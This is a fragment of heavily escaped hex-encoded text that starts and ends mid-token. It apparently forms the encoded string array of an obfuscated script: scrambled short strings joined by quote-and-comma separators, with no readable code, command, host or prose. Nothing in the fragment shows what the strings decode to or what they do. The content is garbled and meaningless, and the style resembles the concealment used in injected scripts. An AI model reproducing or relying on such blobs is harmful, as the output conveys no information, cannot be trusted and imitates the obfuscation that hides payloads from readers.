5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5